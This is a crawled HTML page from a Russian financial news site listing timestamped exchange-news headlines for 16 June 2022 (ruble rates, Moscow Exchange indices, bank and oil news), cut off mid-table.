

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://sice.ru/stocks/2022/6/16/
body_size: 14611
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv=Content-Type content="text/html; charset=windows-1251">
<title>Биржевые новости 16 июня 2022 г</title>
<meta name="description" content="">
<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico"><meta name="robots" content="all">
<link rel="alternate" type="application/rss+xml" title="Новости портала SICE." href="//www.sice.ru/rss-news">
<link rel="stylesheet" type="text/css" href="/common/css/mn.css" media="screen, projection">
<link rel="stylesheet" type="text/css" href="/common/css/slider.css" media="screen, projection">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8/jquery.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/common/libs/jCarouselLite.min.js"></script>
<script type="text/javascript" src="/common/libs/jquery.easing.1.3.min.js"></script>
<script type="text/javascript" src="/common/libs/jquery.sliderkit.1.4.min.js"></script>
<!--[if lt IE 9]><script type="text/javascript" src="/common/libs/excanvas.min.js"></script><![endif]-->
<script type="text/javascript" src="/common/libs/jquery.tagcanvas.min.js"></script>
<script type="text/javascript" src="/common/srv.js"></script>
<script type="text/javascript">

jQuery(document).ready(function(){
var thismonth = 5;
// Days slider

var dSliderkit = $(".calendar").sliderkit({
	auto:false,
	shownavitems:12,
	panelfx:"sliding",
	panelfxspeed:700,
	panelfxeasing:"easeInOutExpo",
	navitemshover:true,
	fastchange:false,
	start:thismonth
}).data("sliderkit"); 
$(".calendar").hover(null,function(){dSliderkit.changeWithId(thismonth)});
	
});

</script>
</head>
<body class="news">
<div class="header">
	<div class="page">
<ul class="topmenu"><li><span id="gmt" title="Всемирное координированное время"></span></li><li>Четверг, 15 января</li><li class="auth">вход: <a href="/auth.php?login=fb" title="Вход через Facebook"><img src="/img/fb.gif"></a><a href="/auth.php?login=tw" title="Вход через Twitter"><img src="/img/tw.gif"></a><a href="/auth.php?login=vk" title="Вход через ВКонтакте"><img src="/img/vk.png"></a></li></ul>
<script type="text/javascript">window.setInterval(setGMTime, 1000);</script>
	<img src="/img/sice_logo.gif" class="logo">
 <form id="searchbox"  method="get" action="/91.html">
  <div id="searchboxbg">Поиск по сайту...</div>
  <input id="searchtext" type="text" name="text" maxlength="700" value="" class="tbg" onfocus="this.className='wbg';this.select();" onblur="if(this.value=='')this.className='tbg'">
  <input type="submit" value="Найти" id="find_btn" class="btn">
 </form>
	</div>
</div>
<div class="pageholder">

	<div class="page">
<ul class="menu"><li><a class="gohome" title="Перейти на главную страницу" href="/">&nbsp;</a></li><li><a class="here" href="/news/">Новости</a></li><li><a href="/800.html">Валютный рынок</a><ul><li><a href="/800.html">Котировки</a></li><li><a href="/808.html">Аналитика, прогнозы</a></li></ul></li><li><a href="/805.html">Фондовый рынок</a><ul><li><a href="/809.html">Текущие котировки</a></li><li><a href="/807.html">Комментарии, прогнозы</a></li></ul></li><li><a href="/804.html">Товарный рынок</a><ul><li><a href="/804.html">Котировки</a></li><li><a href="/806.html">Комментарии, обзоры</a></li></ul></li><li><a href="/srv/107.html">Услуги</a><ul><li><a href="/srv/107.html">Управление реестром акционеров</a></li><li><a href="/srv/108.html">Управление специальными реестрами акционеров</a></li><li><a href="/srv/109.html">План прямой покупки акций</a></li><li><a href="/srv/110.html">Специальные услуги</a></li></ul></li><li><a href="/cnts/">Статьи и документы</a></li><li><a href="/cnts/1948.html">Справочная информация</a><ul><li><a href="/cnts/1948.html">База знаний</a></li><li><a href="/glos/">Глоссарий</a></li><li><a href="/cur/">Классификатор валют</a></li><li><a href="/idx/">Макроэкономические индикаторы</a></li></ul></li><li><a href="/about/">О проекте</a><ul><li><a href="/about/107.html">Контакты</a></li><li><a href="/about/108.html">Авторам</a></li><li><a href="/about/106.html">Реклама на сайте</a></li></ul></li><li><a href="/rss-news">RSS</a></li></ul><ul class="submenu"><li><span>Биржевые новости</span></li><li><a href="/economy/">Экономические новости</a></li><li><a href="/banks/">Новости банков</a></li><li><a href="/cnts/1184.html">Экономический календарь</a></li></ul><script type="text/javascript">
$(".menu").children().hover(function(){$(this).children("ul").show();$(this).children("a").addClass("active_item")},function(){$(this).children("ul").hide();$(this).children("a").removeClass("active_item")});
</script>
<div class="maincol">
<h1 class="newsheader">Биржевые новости</h1><div class="calendar_header">
 <div class="leftcol">
<div id="years"><span>2022</span><a href="/stocks/2023/">2023</a><a href="/stocks/2024/">2024</a><a href="/stocks/2025/">2025</a><a href="/stocks/2026/">2026</a></div> </div>
 <div class="cntrcol">
<div class="sliderkit calendar"><div class="sliderkit-nav"><div class="sliderkit-nav-clip"><ul><li><a href="/stocks/2022/1/">янв</a><li><a href="/stocks/2022/2/">фев</a><li><a href="/stocks/2022/3/">мар</a><li><a href="/stocks/2022/4/">апр</a><li><a href="/stocks/2022/5/">май</a><li><b>июн</b><li><a href="/stocks/2022/7/">июл</a><li><a href="/stocks/2022/8/">авг</a><li><a href="/stocks/2022/9/">сен</a><li><a href="/stocks/2022/10/">окт</a><li><a href="/stocks/2022/11/">ноя</a><li><a href="/stocks/2022/12/">дек</a></ul></div></div><div class="sliderkit-panels"><div class="sliderkit-panel"><ul><li class="sd">1<li class="sd">2<li class="sd"><a href="/stocks/2022/1/3/">3</a><li class="sd"><a href="/stocks/2022/1/4/">4</a><li class="sd"><a href="/stocks/2022/1/5/">5</a><li class="sd"><a href="/stocks/2022/1/6/">6</a><li class="sd"><a href="/stocks/2022/1/7/">7</a><li class="sd">8<li class="sd">9<li><a href="/stocks/2022/1/10/">10</a><li><a href="/stocks/2022/1/11/">11</a><li><a href="/stocks/2022/1/12/">12</a><li><a href="/stocks/2022/1/13/">13</a><li><a href="/stocks/2022/1/14/">14</a><li><a href="/stocks/2022/1/15/">15</a><li><a href="/stocks/2022/1/16/">16</a><li><a href="/stocks/2022/1/17/">17</a><li><a href="/stocks/2022/1/18/">18</a><li><a href="/stocks/2022/1/19/">19</a><li><a href="/stocks/2022/1/20/">20</a><li><a href="/stocks/2022/1/21/">21</a><li><a href="/stocks/2022/1/22/">22</a><li><a href="/stocks/2022/1/23/">23</a><li><a href="/stocks/2022/1/24/">24</a><li><a href="/stocks/2022/1/25/">25</a><li><a href="/stocks/2022/1/26/">26</a><li><a href="/stocks/2022/1/27/">27</a><li><a href="/stocks/2022/1/28/">28</a><li><a href="/stocks/2022/1/29/">29</a><li><a href="/stocks/2022/1/30/">30</a><li><a href="/stocks/2022/1/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/2/1/">1</a><li class="sd"><a href="/stocks/2022/2/2/">2</a><li class="sd"><a href="/stocks/2022/2/3/">3</a><li class="sd"><a href="/stocks/2022/2/4/">4</a><li class="sd"><a href="/stocks/2022/2/5/">5</a><li class="sd"><a href="/stocks/2022/2/6/">6</a><li class="sd"><a href="/stocks/2022/2/7/">7</a><li class="sd"><a href="/stocks/2022/2/8/">8</a><li class="sd"><a href="/stocks/2022/2/9/">9</a><li><a href="/stocks/2022/2/10/">10</a><li><a href="/stocks/2022/2/11/">11</a><li><a href="/stocks/2022/2/12/">12</a><li><a href="/stocks/2022/2/13/">13</a><li><a href="/stocks/2022/2/14/">14</a><li><a href="/stocks/2022/2/15/">15</a><li><a href="/stocks/2022/2/16/">16</a><li><a href="/stocks/2022/2/17/">17</a><li><a href="/stocks/2022/2/18/">18</a><li><a href="/stocks/2022/2/19/">19</a><li><a href="/stocks/2022/2/20/">20</a><li><a href="/stocks/2022/2/21/">21</a><li><a href="/stocks/2022/2/22/">22</a><li><a href="/stocks/2022/2/23/">23</a><li><a href="/stocks/2022/2/24/">24</a><li><a href="/stocks/2022/2/25/">25</a><li><a href="/stocks/2022/2/26/">26</a><li><a href="/stocks/2022/2/27/">27</a><li><a href="/stocks/2022/2/28/">28</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/3/1/">1</a><li class="sd"><a href="/stocks/2022/3/2/">2</a><li class="sd"><a href="/stocks/2022/3/3/">3</a><li class="sd"><a href="/stocks/2022/3/4/">4</a><li class="sd"><a href="/stocks/2022/3/5/">5</a><li class="sd">6<li class="sd"><a href="/stocks/2022/3/7/">7</a><li class="sd"><a href="/stocks/2022/3/8/">8</a><li class="sd"><a href="/stocks/2022/3/9/">9</a><li><a href="/stocks/2022/3/10/">10</a><li><a href="/stocks/2022/3/11/">11</a><li><a href="/stocks/2022/3/12/">12</a><li><a href="/stocks/2022/3/13/">13</a><li><a href="/stocks/2022/3/14/">14</a><li><a href="/stocks/2022/3/15/">15</a><li><a href="/stocks/2022/3/16/">16</a><li><a href="/stocks/2022/3/17/">17</a><li><a href="/stocks/2022/3/18/">18</a><li><a href="/stocks/2022/3/19/">19</a><li><a href="/stocks/2022/3/20/">20</a><li><a href="/stocks/2022/3/21/">21</a><li><a href="/stocks/2022/3/22/">22</a><li><a href="/stocks/2022/3/23/">23</a><li><a href="/stocks/2022/3/24/">24</a><li><a href="/stocks/2022/3/25/">25</a><li><a href="/stocks/2022/3/26/">26</a><li><a href="/stocks/2022/3/27/">27</a><li><a href="/stocks/2022/3/28/">28</a><li><a href="/stocks/2022/3/29/">29</a><li><a href="/stocks/2022/3/30/">30</a><li><a href="/stocks/2022/3/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/4/1/">1</a><li class="sd"><a href="/stocks/2022/4/2/">2</a><li class="sd"><a href="/stocks/2022/4/3/">3</a><li class="sd"><a href="/stocks/2022/4/4/">4</a><li class="sd"><a href="/stocks/2022/4/5/">5</a><li class="sd"><a href="/stocks/2022/4/6/">6</a><li class="sd"><a href="/stocks/2022/4/7/">7</a><li class="sd"><a href="/stocks/2022/4/8/">8</a><li class="sd"><a href="/stocks/2022/4/9/">9</a><li><a href="/stocks/2022/4/10/">10</a><li><a href="/stocks/2022/4/11/">11</a><li><a href="/stocks/2022/4/12/">12</a><li><a href="/stocks/2022/4/13/">13</a><li><a href="/stocks/2022/4/14/">14</a><li><a href="/stocks/2022/4/15/">15</a><li><a href="/stocks/2022/4/16/">16</a><li><a href="/stocks/2022/4/17/">17</a><li><a href="/stocks/2022/4/18/">18</a><li><a href="/stocks/2022/4/19/">19</a><li><a href="/stocks/2022/4/20/">20</a><li><a href="/stocks/2022/4/21/">21</a><li><a href="/stocks/2022/4/22/">22</a><li><a href="/stocks/2022/4/23/">23</a><li><a href="/stocks/2022/4/24/">24</a><li><a href="/stocks/2022/4/25/">25</a><li><a href="/stocks/2022/4/26/">26</a><li><a href="/stocks/2022/4/27/">27</a><li><a href="/stocks/2022/4/28/">28</a><li><a href="/stocks/2022/4/29/">29</a><li><a href="/stocks/2022/4/30/">30</a></ul></div><div class="sliderkit-panel"><ul><li class="sd">1<li class="sd">2<li class="sd"><a href="/stocks/2022/5/3/">3</a><li class="sd"><a href="/stocks/2022/5/4/">4</a><li class="sd"><a href="/stocks/2022/5/5/">5</a><li class="sd"><a href="/stocks/2022/5/6/">6</a><li class="sd"><a href="/stocks/2022/5/7/">7</a><li class="sd">8<li class="sd">9<li><a href="/stocks/2022/5/10/">10</a><li><a href="/stocks/2022/5/11/">11</a><li><a href="/stocks/2022/5/12/">12</a><li><a href="/stocks/2022/5/13/">13</a><li><a href="/stocks/2022/5/14/">14</a><li><a href="/stocks/2022/5/15/">15</a><li><a href="/stocks/2022/5/16/">16</a><li><a href="/stocks/2022/5/17/">17</a><li><a href="/stocks/2022/5/18/">18</a><li><a href="/stocks/2022/5/19/">19</a><li><a href="/stocks/2022/5/20/">20</a><li><a href="/stocks/2022/5/21/">21</a><li><a href="/stocks/2022/5/22/">22</a><li><a href="/stocks/2022/5/23/">23</a><li><a href="/stocks/2022/5/24/">24</a><li><a href="/stocks/2022/5/25/">25</a><li><a href="/stocks/2022/5/26/">26</a><li><a href="/stocks/2022/5/27/">27</a><li><a href="/stocks/2022/5/28/">28</a><li><a href="/stocks/2022/5/29/">29</a><li><a href="/stocks/2022/5/30/">30</a><li><a href="/stocks/2022/5/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/6/1/">1</a><li class="sd"><a href="/stocks/2022/6/2/">2</a><li class="sd"><a href="/stocks/2022/6/3/">3</a><li class="sd"><a href="/stocks/2022/6/4/">4</a><li class="sd"><a href="/stocks/2022/6/5/">5</a><li class="sd"><a href="/stocks/2022/6/6/">6</a><li class="sd"><a href="/stocks/2022/6/7/">7</a><li class="sd"><a href="/stocks/2022/6/8/">8</a><li class="sd"><a href="/stocks/2022/6/9/">9</a><li><a href="/stocks/2022/6/10/">10</a><li><a href="/stocks/2022/6/11/">11</a><li>12<li><a href="/stocks/2022/6/13/">13</a><li><a href="/stocks/2022/6/14/">14</a><li><a href="/stocks/2022/6/15/">15</a><li><b>16</b><li><a href="/stocks/2022/6/17/">17</a><li><a href="/stocks/2022/6/18/">18</a><li><a href="/stocks/2022/6/19/">19</a><li><a href="/stocks/2022/6/20/">20</a><li><a href="/stocks/2022/6/21/">21</a><li><a href="/stocks/2022/6/22/">22</a><li><a href="/stocks/2022/6/23/">23</a><li><a href="/stocks/2022/6/24/">24</a><li><a href="/stocks/2022/6/25/">25</a><li><a href="/stocks/2022/6/26/">26</a><li><a href="/stocks/2022/6/27/">27</a><li><a href="/stocks/2022/6/28/">28</a><li><a href="/stocks/2022/6/29/">29</a><li><a href="/stocks/2022/6/30/">30</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/7/1/">1</a><li class="sd"><a href="/stocks/2022/7/2/">2</a><li class="sd"><a href="/stocks/2022/7/3/">3</a><li class="sd"><a href="/stocks/2022/7/4/">4</a><li class="sd"><a href="/stocks/2022/7/5/">5</a><li class="sd"><a href="/stocks/2022/7/6/">6</a><li class="sd"><a href="/stocks/2022/7/7/">7</a><li class="sd"><a href="/stocks/2022/7/8/">8</a><li class="sd"><a href="/stocks/2022/7/9/">9</a><li><a href="/stocks/2022/7/10/">10</a><li><a href="/stocks/2022/7/11/">11</a><li><a href="/stocks/2022/7/12/">12</a><li><a href="/stocks/2022/7/13/">13</a><li><a href="/stocks/2022/7/14/">14</a><li><a href="/stocks/2022/7/15/">15</a><li><a href="/stocks/2022/7/16/">16</a><li><a href="/stocks/2022/7/17/">17</a><li><a href="/stocks/2022/7/18/">18</a><li><a href="/stocks/2022/7/19/">19</a><li><a href="/stocks/2022/7/20/">20</a><li><a href="/stocks/2022/7/21/">21</a><li><a href="/stocks/2022/7/22/">22</a><li><a href="/stocks/2022/7/23/">23</a><li><a href="/stocks/2022/7/24/">24</a><li><a href="/stocks/2022/7/25/">25</a><li><a href="/stocks/2022/7/26/">26</a><li><a href="/stocks/2022/7/27/">27</a><li><a href="/stocks/2022/7/28/">28</a><li><a href="/stocks/2022/7/29/">29</a><li><a href="/stocks/2022/7/30/">30</a><li><a href="/stocks/2022/7/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/8/1/">1</a><li class="sd"><a href="/stocks/2022/8/2/">2</a><li class="sd"><a href="/stocks/2022/8/3/">3</a><li class="sd"><a href="/stocks/2022/8/4/">4</a><li class="sd"><a href="/stocks/2022/8/5/">5</a><li class="sd"><a href="/stocks/2022/8/6/">6</a><li class="sd"><a href="/stocks/2022/8/7/">7</a><li class="sd"><a href="/stocks/2022/8/8/">8</a><li class="sd"><a href="/stocks/2022/8/9/">9</a><li><a href="/stocks/2022/8/10/">10</a><li><a href="/stocks/2022/8/11/">11</a><li><a href="/stocks/2022/8/12/">12</a><li><a href="/stocks/2022/8/13/">13</a><li><a href="/stocks/2022/8/14/">14</a><li><a href="/stocks/2022/8/15/">15</a><li><a href="/stocks/2022/8/16/">16</a><li><a href="/stocks/2022/8/17/">17</a><li><a href="/stocks/2022/8/18/">18</a><li><a href="/stocks/2022/8/19/">19</a><li>20<li>21<li><a href="/stocks/2022/8/22/">22</a><li><a href="/stocks/2022/8/23/">23</a><li><a href="/stocks/2022/8/24/">24</a><li><a href="/stocks/2022/8/25/">25</a><li><a href="/stocks/2022/8/26/">26</a><li>27<li>28<li><a href="/stocks/2022/8/29/">29</a><li><a href="/stocks/2022/8/30/">30</a><li><a href="/stocks/2022/8/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/9/1/">1</a><li class="sd"><a href="/stocks/2022/9/2/">2</a><li class="sd">3<li class="sd">4<li class="sd"><a href="/stocks/2022/9/5/">5</a><li class="sd"><a href="/stocks/2022/9/6/">6</a><li class="sd"><a href="/stocks/2022/9/7/">7</a><li class="sd"><a href="/stocks/2022/9/8/">8</a><li class="sd"><a href="/stocks/2022/9/9/">9</a><li>10<li>11<li><a href="/stocks/2022/9/12/">12</a><li><a href="/stocks/2022/9/13/">13</a><li><a href="/stocks/2022/9/14/">14</a><li><a href="/stocks/2022/9/15/">15</a><li><a href="/stocks/2022/9/16/">16</a><li><a href="/stocks/2022/9/17/">17</a><li><a href="/stocks/2022/9/18/">18</a><li><a href="/stocks/2022/9/19/">19</a><li><a href="/stocks/2022/9/20/">20</a><li><a href="/stocks/2022/9/21/">21</a><li><a href="/stocks/2022/9/22/">22</a><li><a href="/stocks/2022/9/23/">23</a><li><a href="/stocks/2022/9/24/">24</a><li><a href="/stocks/2022/9/25/">25</a><li><a href="/stocks/2022/9/26/">26</a><li><a href="/stocks/2022/9/27/">27</a><li><a href="/stocks/2022/9/28/">28</a><li><a href="/stocks/2022/9/29/">29</a><li><a href="/stocks/2022/9/30/">30</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/10/1/">1</a><li class="sd"><a href="/stocks/2022/10/2/">2</a><li class="sd"><a href="/stocks/2022/10/3/">3</a><li class="sd"><a href="/stocks/2022/10/4/">4</a><li class="sd"><a href="/stocks/2022/10/5/">5</a><li class="sd"><a href="/stocks/2022/10/6/">6</a><li class="sd"><a href="/stocks/2022/10/7/">7</a><li class="sd"><a href="/stocks/2022/10/8/">8</a><li class="sd"><a href="/stocks/2022/10/9/">9</a><li><a href="/stocks/2022/10/10/">10</a><li><a href="/stocks/2022/10/11/">11</a><li><a href="/stocks/2022/10/12/">12</a><li><a href="/stocks/2022/10/13/">13</a><li><a href="/stocks/2022/10/14/">14</a><li><a href="/stocks/2022/10/15/">15</a><li><a href="/stocks/2022/10/16/">16</a><li><a href="/stocks/2022/10/17/">17</a><li><a href="/stocks/2022/10/18/">18</a><li><a href="/stocks/2022/10/19/">19</a><li><a href="/stocks/2022/10/20/">20</a><li><a href="/stocks/2022/10/21/">21</a><li><a href="/stocks/2022/10/22/">22</a><li><a href="/stocks/2022/10/23/">23</a><li><a href="/stocks/2022/10/24/">24</a><li><a href="/stocks/2022/10/25/">25</a><li><a href="/stocks/2022/10/26/">26</a><li><a href="/stocks/2022/10/27/">27</a><li><a href="/stocks/2022/10/28/">28</a><li><a href="/stocks/2022/10/29/">29</a><li><a href="/stocks/2022/10/30/">30</a><li><a href="/stocks/2022/10/31/">31</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/11/1/">1</a><li class="sd"><a href="/stocks/2022/11/2/">2</a><li class="sd"><a href="/stocks/2022/11/3/">3</a><li class="sd"><a href="/stocks/2022/11/4/">4</a><li class="sd">5<li class="sd"><a href="/stocks/2022/11/6/">6</a><li class="sd"><a href="/stocks/2022/11/7/">7</a><li class="sd"><a href="/stocks/2022/11/8/">8</a><li class="sd"><a href="/stocks/2022/11/9/">9</a><li><a href="/stocks/2022/11/10/">10</a><li><a href="/stocks/2022/11/11/">11</a><li><a href="/stocks/2022/11/12/">12</a><li><a href="/stocks/2022/11/13/">13</a><li><a href="/stocks/2022/11/14/">14</a><li><a href="/stocks/2022/11/15/">15</a><li><a href="/stocks/2022/11/16/">16</a><li><a href="/stocks/2022/11/17/">17</a><li><a href="/stocks/2022/11/18/">18</a><li><a href="/stocks/2022/11/19/">19</a><li><a href="/stocks/2022/11/20/">20</a><li><a href="/stocks/2022/11/21/">21</a><li><a href="/stocks/2022/11/22/">22</a><li><a href="/stocks/2022/11/23/">23</a><li><a href="/stocks/2022/11/24/">24</a><li><a href="/stocks/2022/11/25/">25</a><li><a href="/stocks/2022/11/26/">26</a><li><a href="/stocks/2022/11/27/">27</a><li><a href="/stocks/2022/11/28/">28</a><li><a href="/stocks/2022/11/29/">29</a><li><a href="/stocks/2022/11/30/">30</a></ul></div><div class="sliderkit-panel"><ul><li class="sd"><a href="/stocks/2022/12/1/">1</a><li class="sd"><a href="/stocks/2022/12/2/">2</a><li class="sd"><a href="/stocks/2022/12/3/">3</a><li class="sd"><a href="/stocks/2022/12/4/">4</a><li class="sd"><a href="/stocks/2022/12/5/">5</a><li class="sd"><a href="/stocks/2022/12/6/">6</a><li class="sd"><a href="/stocks/2022/12/7/">7</a><li class="sd"><a href="/stocks/2022/12/8/">8</a><li class="sd"><a href="/stocks/2022/12/9/">9</a><li><a href="/stocks/2022/12/10/">10</a><li><a href="/stocks/2022/12/11/">11</a><li><a href="/stocks/2022/12/12/">12</a><li><a href="/stocks/2022/12/13/">13</a><li><a href="/stocks/2022/12/14/">14</a><li><a href="/stocks/2022/12/15/">15</a><li><a href="/stocks/2022/12/16/">16</a><li><a href="/stocks/2022/12/17/">17</a><li><a href="/stocks/2022/12/18/">18</a><li><a href="/stocks/2022/12/19/">19</a><li><a href="/stocks/2022/12/20/">20</a><li><a href="/stocks/2022/12/21/">21</a><li><a href="/stocks/2022/12/22/">22</a><li><a href="/stocks/2022/12/23/">23</a><li><a href="/stocks/2022/12/24/">24</a><li><a href="/stocks/2022/12/25/">25</a><li><a href="/stocks/2022/12/26/">26</a><li><a href="/stocks/2022/12/27/">27</a><li><a href="/stocks/2022/12/28/">28</a><li><a href="/stocks/2022/12/29/">29</a><li><a href="/stocks/2022/12/30/">30</a><li>31</ul></div></div></div> </div>
 <div class="leftcol">
 </div>
 <div class="cntrcol">
	<div class="content">
<table class="newstbl"><tr><td class="news_time">19:45</td><td><a href="/news/269373" hidefocus target="_blank">Капитализация российского рынка акций Московской биржи в секторе Основной рынок на 16 июня выросла на 1,89% и составила 42975,855 млрд руб.</a></td></tr><tr><td class="news_time">19:15</td><td><a href="/news/269364" hidefocus target="_blank">Средний курс юаня со сроком расчетов "завтра" по итогам торгов составил 8,5586 руб.</a></td></tr><tr><td class="news_time">19:15</td><td><a href="/news/269365" hidefocus target="_blank">Средний курс евро со сроком расчетов "завтра" по итогам торгов составил 58,9429 руб.</a></td></tr><tr><td class="news_time">19:15</td><td><a href="/news/269366" hidefocus target="_blank">Средний курс доллара США со сроком расчетов "завтра" по итогам торгов составил 56,8269 руб.</a></td></tr><tr><td class="news_time">19:05</td><td><a href="/news/269367" hidefocus target="_blank">Налоговый вычет 400 тыс. руб. могут распространить на будущих владельцев полисов долевого страхования жизни</a></td></tr><tr><td class="news_time">19:03</td><td><a href="/news/269368" hidefocus target="_blank">Важно обеспечить работу автомобильных заводов, сохранить занятость на предприятиях - Путин</a></td></tr><tr><td class="news_time">18:59</td><td><a href="/news/269369" hidefocus target="_blank">Реализация некоторых проектов "Норникеля" может быть сдвинута</a></td></tr><tr><td class="news_time">18:53</td><td><a href="/news/269370" hidefocus target="_blank">Индекс МосБиржи вырос на 2,2%, индекс РТС - на 2,8 %</a></td></tr><tr><td class="news_time">18:36</td><td><a href="/news/269371" hidefocus target="_blank">В РФ могут распространить запрет на зарубежное ПО на негосударственные объекты критической информационной инфраструктуры</a></td></tr><tr><td class="news_time">18:18</td><td><a href="/news/269372" hidefocus target="_blank">В РФ выявлен еще один, более заразный вариант "омикрон"-штамма COVID-19</a></td></tr><tr><td class="news_time">18:00</td><td><a href="/news/269354" hidefocus target="_blank">Средний курс доллара США со сроком расчетов "сегодня" по итогам торгов составил 56,8328 руб.</a></td></tr><tr><td class="news_time">17:59</td><td><a href="/news/269355" hidefocus target="_blank">Костин за симметричные меры к иностранным банкам в РФ</a></td></tr><tr><td class="news_time">17:50</td><td><a href="/news/269356" hidefocus target="_blank">Сбербанк пока не планирует снижать ставки по льготным ипотечным программам</a></td></tr><tr><td class="news_time">17:43</td><td><a href="/news/269357" hidefocus target="_blank">Бюджет недополучает 10-20 млрд руб. акцизов на пиво - Минфин</a></td></tr><tr><td class="news_time">17:35</td><td><a href="/news/269358" hidefocus target="_blank">Минпромторг РФ не поддерживает идею льготного импорта автомобилей</a></td></tr><tr><td class="news_time">17:28</td><td><a href="/news/269359" hidefocus target="_blank">Карты "Мир" могут заработать в Египте</a></td></tr><tr><td class="news_time">17:23</td><td><a href="/news/269360" hidefocus target="_blank">Нефть ускорила падение</a></td></tr><tr><td class="news_time">17:18</td><td><a href="/news/269361" hidefocus target="_blank">Новак: не исключил цену нефти в $150 за баррель к концу года и выше</a></td></tr><tr><td class="news_time">17:05</td><td><a href="/news/269344" hidefocus target="_blank">Розничный кредитный портфель Сбербанка в 2022 году может вырасти на 10-15% - первый зампред правления банка </a></td></tr><tr><td class="news_time">16:58</td><td><a href="/news/269345" hidefocus target="_blank">Минэкономразвития уточнит прогноз по курсу рубля</a></td></tr><tr><td class="news_time">16:52</td><td><a href="/news/269346" hidefocus target="_blank">Запасы автомобилей в РФ есть, необходимо стимулировать спрос на них - Мантуров</a></td></tr><tr><td class="news_time">16:45</td><td><a href="/news/269347" hidefocus target="_blank">Тренды по динамике цен делают реальным дефляцию в РФ по итогам июня - Решетников</a></td></tr><tr><td class="news_time">16:44</td><td><a href="/news/269348" hidefocus target="_blank">ЦБ зарегистрировал 8 выпусков структурных облигаций Альфа-банка</a></td></tr><tr><td class="news_time">16:37</td><td><a href="/news/269349" hidefocus target="_blank">Миллер: Россия получает окно возможностей для перераспределения энергоресурсов с целью справедливого энергоснабжения</a></td></tr><tr><td class="news_time">16:33</td><td><a href="/news/269350" hidefocus target="_blank">ВТБ разместил 85% выпуска однодневных бондов серии КС-4-237 на 42,5 млрд рублей</a></td></tr><tr><td class="news_time">16:29</td><td><a href="/news/269351" hidefocus target="_blank">ВТБ в 2022 г. получит убытки, надеется на возврат к прибыли в следующем году - Костин</a></td></tr><tr><td class="news_time">16:22</td><td><a href="/news/269352" hidefocus target="_blank">Спрос на некоторые виды отечественного ПО подскочил в 4 раза - вице-премьер Чернышенко</a></td></tr><tr><td class="news_time">16:06</td><td><a href="/news/269334" hidefocus target="_blank">Учетные цены Банка России на драгметаллы с 17 июня</a></td></tr><tr><td class="news_time">16:02</td><td><a href="/news/269335" hidefocus target="_blank">Cредний курс покупки/продажи наличного доллара в банках Москвы на 16:00 мск составил 57,68/67,85 руб.</a></td></tr><tr><td class="news_time">15:47</td><td><a href="/news/269336" hidefocus target="_blank">В  рублях уже оплачивается 90-95% экспортных поставок "Газпрома" - Новак</a></td></tr><tr><td class="news_time">15:45</td><td><a href="/news/269337" hidefocus target="_blank">Средневзвешенный курс доллара США к российскому рублю со сроком расчетов "завтра" по состоянию на 15:30 мск 16 июня составил 56,8691 руб.</a></td></tr><tr><td class="news_time">15:39</td><td><a href="/news/269338" hidefocus target="_blank">Было бы полезнее запустить бессрочную программу льготной ипотеки для семей с детьми - Мутко</a></td></tr><tr><td class="news_time">15:31</td><td><a 